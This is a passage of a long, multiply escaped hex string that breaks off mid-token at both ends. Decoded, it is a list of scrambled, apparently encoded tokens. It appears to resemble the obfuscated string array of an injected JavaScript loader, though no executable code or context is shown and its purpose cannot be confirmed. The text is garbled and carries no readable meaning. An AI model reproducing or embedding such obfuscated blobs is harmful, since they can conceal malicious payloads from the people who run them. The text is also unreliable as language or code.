x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x33\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5